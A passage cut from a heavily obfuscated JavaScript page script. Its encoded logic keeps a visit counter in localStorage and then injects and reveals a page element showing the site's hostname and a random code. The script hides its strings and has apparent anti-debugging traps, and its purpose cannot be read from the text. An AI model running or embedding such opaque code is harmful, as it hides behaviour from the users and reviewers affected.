4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function 